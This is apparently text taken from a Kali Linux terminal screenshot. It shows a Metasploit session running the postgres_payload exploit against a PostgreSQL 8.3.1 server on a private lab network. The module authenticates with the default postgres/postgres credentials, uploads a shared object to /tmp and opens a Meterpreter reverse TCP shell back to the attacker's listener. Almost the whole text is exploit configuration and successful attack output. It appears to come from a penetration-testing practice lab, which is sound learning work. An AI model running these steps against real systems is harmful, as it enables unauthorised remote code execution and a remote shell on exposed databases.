 kali@kali: ~
File Actions Edit View Help
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
VERBOSE false no Enable verbose output
Used when connecting via an existing SESSION:
Name Current Setting Required Description
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS 192.168.50.101 no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] 192.168.50.101:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/xCUFcswQ.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.50.101
[*] Meterpreter session 1 opened (192.168.50.100:4444 -> 192.168.50.101:48424) at 2024-12-18 08:30:08 -0500
meterpreter >
Trash
File System
Home
rockyou.txt